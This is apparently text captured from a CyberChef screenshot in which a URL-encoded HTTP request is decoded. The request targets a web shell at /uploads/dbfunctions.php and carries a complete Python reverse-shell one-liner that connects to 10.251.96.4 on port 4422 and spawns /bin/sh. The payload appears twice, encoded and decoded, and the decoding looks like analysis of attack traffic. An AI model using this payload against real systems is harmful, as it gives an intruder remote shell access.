 Download CyberChef
Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
url
Fang URL
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
Recipe
URL Decode
Treat "+" as space
STEP
BAKE!
Auto Bake
Input
GET /uploads/dbfunctions.php?cmd=python%20-
c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%2
0os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin
/sh%22,%22-i%22]);%27
ABC 286 1
Raw Bytes LF
Output
GET /uploads/dbfunctions.php?cmd=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect(("10.251.96.4",4422));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
ABC 260 1
2ms Raw Bytes LF